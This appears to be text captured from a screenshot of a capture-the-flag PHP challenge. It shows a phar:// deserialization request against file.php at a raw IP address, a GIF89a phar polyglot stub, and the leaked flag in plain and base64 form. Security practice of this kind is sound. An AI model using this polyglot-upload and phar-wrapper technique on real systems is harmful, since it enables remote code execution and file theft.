 INT SQL XSS Encryption Encoding Other
Load URL
http://120.79.158.180:11115/file.php?file=phar:///var/www/html/upload/5adee36f005701b9fdacdb617682ebd3.jpg
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php
$flag = 'SWPUCTF{Php_un$eri4liz3_1s_Fu^!}';
?>
首页 查看文件 上传文件
GIF89a<?php __HALT_COMPILER(); ?>
PD9waHANCgkkZmxhZyA9ICdTV1BVQ1RGe1BocF91biRlcmk0bGl6M18xc19GdV4hfSc7DQo/Pg0K